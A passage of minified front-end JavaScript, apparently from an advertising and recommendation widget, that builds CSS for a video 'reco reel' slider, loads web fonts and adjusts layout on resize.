1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none;z-index:auto}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container{-webkit-animation:tbl-animation-fade-out 1s;-moz-animation:tbl-animation-fade-out 1s;-ms-animation:tbl-animation-fade-out 1s;-o-animation:tbl-animation-fade-out 1s;animation:tbl-animation-fade-out 1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container{-webkit-animation:tbl-animation-fade-out 1s;-moz-animation:tbl-animation-fade-out 1s;-ms-animation:tbl-animation-fade-out 1s;-o-animation:tbl-animation-fade-out 1s;animation:tbl-animation-fade-out 1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container{opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box{opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp-text-over{bottom:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{padding:0 3%;background:none}",cssClasses:{container:["tbl-reco-reel-text-over story-widget-text-over"],internalWrap:["tbl-recommendation-reel"],controls:["tbl-text-over-controls"]},uiElements:{mobileClickedAreaList:["back","forward"],arrowControllers:["back","forward"],buttonControllers:{list:["play","pause"],icons:(t={},t.play=Fh,t.pause=zh,t)}},interval:n("interval")||n("storyWidget-story-interval")||ub,showNextSlideIn:750}}function Hh(e){var t,n,r=e.slides,o=e.itemsWrapper,a=e.arrows,l=e.isForcedTextOver,s=(0,V.cv)("touch-device"),c=r.b,u=null===(t=r.a)||void 0===t?void 0:t[0];function d(){var e=r.k(0).getBoundingClientRect().height;!function(e){var t=e/2-Vh/2;a.forEach((function(e){e.style.top="".concat(t,"px")}))}(e),function(e){if(n){var t,r,i=(t=c[0],(r=(0,Ke.f)(t,".".concat("trc-pre-label")))?r.getBoundingClientRect().height:0),o=s?i:e-lb+i;n.style.top="".concat(o,"px")}}(e),function(e){if(l)o.style.height="".concat(e,"px");else{var t=c.map((function(e){return e.getBoundingClientRect().height})),n=Math.max.apply(Math,t)||e;o.style.height="".concat(n,"px")}}(e)}return u&&(n=(0,F.Gc)(u,".".concat("tbl-reco-reel-progressBar-overflow-wrp"))),{onContentLoaded:function(){var e=(0,i.yL)(d,jh);Bh(window,"resize",e)},reelHeight:d}}var qh=100,Gh=270,Yh=-38,Xh=-35,Qh=.25,Kh=.37;function Jh(e){var t=(0,Ke.sb)(e,".".concat("video-label-box")),n=0;if(!t)return n;for(var r=t.children,i=0;i<r.length;i++){var o=r[i];if(o.className.indexOf("video-title")>-1)break;if(!(o.className.indexOf("video-cta-href")>-1)){var a=getComputedStyle(o).height,l=(0,Kn.BV)(a)||0;l>0?n-=l:o.style.display="none"}}return n}var $h=576,Zh=250,eb=22,tb=34,nb=10,rb=300/eb;function ib(e){e.clientWidth<$h?(0,Ke.gj)(e,"tbl-rr-syndicated-medium"):(0,Ke.dI)(e,"tbl-rr-syndicated-medium")}function ob(e){var t=e.itemsWrapper.parentElement,n=e.placementChildElm;(0,_.LO)(t,"items parent wrapper is undefined"),ib(n);var r=function(){(function(){ib(n);var r=e.firstContainer.getBoundingClientRect();t.style.fontSize="".concat(function(e){var t=e.height/rb,n=Math.min(t,tb);return Math.max(n,eb)}(r),"px"),e.itemsWrapper.style.height="".concat(r.height,"px")})(),function(e){l.mb.TRC.dispatch("tbl-video-reel-slider-resize",{width:e.clientWidth,height:e.clientHeight})}(e.itemsWrapper)};return{onContentLoaded:function(){var e=(0,i.yL)(r,Zh);Bh(window,"resize",e)},reelHeight:r}}function ab(e){var t,n,r,i,o=e.getModeClientProperty,a=(o("recommendationReel-tvrl-cta-background-color"),o("recommendationReel-tvrl-cta-font-color"),o("recommendationReel-tvrl-cta-font-family")),l=o("recommendationReel-tvrl-cta-font-size"),s=o("recommendationReel-tvrl-cta-font-weight");return t=nb,n=a,r=l,i=s,"".concat(' @font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel{margin-bottom:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-recommendation-reel{padding-bottom:unset !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{opacity:1;z-index:9}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{pointer-events:unset}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-discover-button{opacity:0;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{background:none;bottom:0;top:unset;height:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar:not(.tbl-rr-progressBar-sc){opacity:0;pointer-events:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar.tbl-rr-progressBar-sc{display:block}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar.tbl-rr-progressBar-sc .tbl-progress-runner{opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox{font-size:'.concat(tb,'px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div{border-radius:16px;background-color:#000}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{background:linear-gradient(#4f4f4f 30%, rgba(0, 0, 0, 0) 100%);top:0;height:30px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background:none;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar{height:6px !important;border-radius:10px;margin:0 .5%;top:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-runner{opacity:.4}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar.tbl-rr-progressBar-sc{display:none;top:unset;bottom:0;position:absolute;left:4%;width:92%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube{font-size:inherit;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:flex-end;-webkit-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end;position:absolute;bottom:0;width:100%;z-index:1;padding:0 4.5%;height:160px;background:linear-gradient(360deg, #1f1f1f 0%, #1f1f1f 40%, rgba(0, 0, 0, 0) 100%);box-sizing:border-box}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box{animation:none;opacity:1;transition:opacity ease .3s;display:block;width:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-cta-href{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title{font-family:"Montserrat","Roboto Condensed",Arial,sans-serif;font-weight:600;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizelegibility;font-size:.686em;line-height:1.372em;height:2.744em;-webkit-line-clamp:2 !important;bottom:20px;position:relative;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title~.branding,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title~.description{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.54em;width:80%;height:40px;position:absolute;bottom:75px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .link-disclosure{position:relative;top:1px;font-size:75%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .branding-separator{padding:0 5px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description{display:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box span{color:#fff;font-family:inherit}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .thumbnail-overlay{width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item{animation:none;z-index:2}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;transition:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right{-webkit-animation:tbl-animation-fade-out 0.75s forwards;-moz-animation:tbl-animation-fade-out 0.75s forwards;-ms-animation:tbl-animation-fade-out 0.75s forwards;-o-animation:tbl-animation-fade-out 0.75s forwards;animation:tbl-animation-fade-out 0.75s forwards;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item .thumbBlock_holder,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-opacity-slide-out;-moz-animation-name:tbl-opacity-slide-out;-ms-animation-name:tbl-opacity-slide-out;-o-animation-name:tbl-opacity-slide-out;animation-name:tbl-opacity-slide-out;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-next-item{z-index:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.syndicatedItem{transform:none !important;transition:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .motion-ads-wrapper .motion-ads-container video{object-position:0 0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;left:0;z-index:2;padding:0 4.5%;height:40px;bottom:calc(80px + ').concat(t,"px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls:hover{cursor:pointer}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls span{padding:0 20px;display:flex;align-items:center}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-play,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-pause{padding-left:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls svg{fill:none;width:.786em;height:.786em}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button{font-size:").concat(r,";font-family:").concat(n,";font-weight:").concat(i,";height:40px;line-height:40px;padding:0 1.5em;border-radius:28px;background:#fff;color:#212325;border:none;position:absolute;pointer-events:none;opacity:0;z-index:-1;box-sizing:border-box}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button:hover,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad:hover,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button:hover{cursor:pointer}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{opacity:0;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{top:30px;left:4.5%;box-shadow:0px 4px 30px 0px rgba(0,0,0,.4)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,0);border:2px solid #fff;box-shadow:0 4px 30px 0 rgba(0,0,0,.4);color:#fff;bottom:calc(80px + ").concat(t,"px);right:4.5%;line-height:36px;height:40px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad svg{width:23px;height:20px;margin:2px 0 0 6px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;bottom:calc(80px + ").concat(t,"px);right:4.5%;opacity:1;z-index:9}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button svg{margin-right:6px;width:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:1;transform:unset}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp{top:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar{height:4px !important;margin:0 1%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.syndicatedItem .item-label-href .video-label-box .video-title{bottom:20px;position:absolute}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .item-label-href{height:120px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding{bottom:55px;height:calc(35px + ").concat(t,"px);width:60%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .thumbnail-overlay{width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item{animation:none;z-index:2}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;transition:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right{-webkit-animation:tbl-animation-fade-out 0.75s forwards;-moz-animation:tbl-animation-fade-out 0.75s forwards;-ms-animation:tbl-animation-fade-out 0.75s forwards;-o-animation:tbl-animation-fade-out 0.75s forwards;animation:tbl-animation-fade-out 0.75s forwards;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item .thumbBlock_holder,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-opacity-slide-out;-moz-animation-name:tbl-opacity-slide-out;-ms-animation-name:tbl-opacity-slide-out;-o-animation-name:tbl-opacity-slide-out;animation-name:tbl-opacity-slide-out;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-next-item{z-index:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.syndicatedItem{transform:none !important;transition:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{height:35px;bottom:calc(60px + ").concat(t,"px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls span{padding:0 14px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-play,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-pause{padding-left:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button{height:35px;line-height:35px;padding:0 17px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{top:14px;left:4.5%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{bottom:calc(60px + ").concat(t,"px);right:4.5%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad svg{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button{bottom:calc(60px + ").concat(t,"px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button svg{margin-right:6px;width:10px}@-webkit-keyframes tbl-opacity-slide-out{0%{opacity:1}100%{opacity:0}}@keyframes tbl-opacity-slide-out{0%{opacity:1}100%{opacity:0}}"))}var lb=100;function sb(e){return e.organicVideoURL?"VOC":e.isEditorial?"TN":e.isOrganic?"OC":e.isNetwork?"NT":e.isNative?"NA":e.isSponsored?"SC":"UNK"}function cb(e){var t,n,r=e.getModeClientProperty,o=(0,i.td)(r("recommendationReel-enable-slider"),!1);if(o){var 